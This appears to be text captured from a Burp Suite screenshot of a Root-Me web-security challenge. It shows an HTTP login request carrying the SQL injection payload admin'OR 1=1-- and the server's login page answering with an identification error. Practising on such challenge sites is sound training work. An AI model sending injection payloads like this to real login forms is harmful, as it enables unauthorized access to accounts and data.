 Send
Cancel
< | ▾
> | ▾
Target: http://challenge01.root-me.org
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4b24b3dd6074a5270f450676c4350dad; _ga=
GA1.1.605326343.1682713115; _ga_SRYSKX09J7=
GS1.1.1682814469.4.1.1682814482.0.0.0
14 Connection: close
15
16 login=admin%27OR+1%3D1--&password=admin
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 30 Apr 2023 01:04:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h3>
Identifiez-vous
</h3>
Inspector
Selection 15 (0xf)
Selected text
Identifiez-vous
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
Response headers 9
Identifiez-vous
Liste des membres
admin'OR 1=1--
•••••
Envoyer
Erreur d'identification